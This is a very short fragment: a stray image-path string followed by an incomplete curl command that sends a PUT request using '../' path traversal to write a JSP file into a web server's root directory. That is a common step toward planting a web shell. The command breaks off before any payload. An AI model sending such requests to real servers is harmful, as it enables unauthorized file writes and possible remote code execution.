 curl -X PUT "http://target.com/uploads/../webapps/ROOT/updates.jsp" \
